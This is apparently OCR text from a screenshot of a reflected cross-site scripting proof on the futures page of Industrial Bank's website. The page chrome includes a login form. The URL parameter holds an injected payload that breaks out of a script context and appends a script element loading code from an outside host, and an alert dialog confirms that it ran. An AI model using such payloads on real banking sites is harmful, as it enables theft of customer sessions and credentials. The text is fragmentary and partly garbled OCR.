 fortune.cib.com.cn/futures/default.jsp?team=2==2%29;;s=document.createElement("script");document.body.appendChild(s);s.src="http
应用 x z00m3ye XSS 反复...
The page at fortune.cib.com.cn says:
1
确定
• 诚聘英才 • 营业网点 • 银银网点 • 客户留言
兴业银行
INDUSTRIAL BANK CO.,LTD.
客服热线:95561 白金专线:400-88-95561
首页 认识兴业 投资者关系 可持续金融 融市场 电子银行 财经资讯 商城
==1){ javascript:setParam("futures","menu16
1","show_item","16"); } setCookie("show_ite
m","16");
您当前的位置：>> 金融市场 >> 期货金融 >> 期货保证金存管
期货保证金存管
金融市场频道
用户
名：
密
码：
验证
码：
5A3G
登 录 重 置
保持登录 找回密码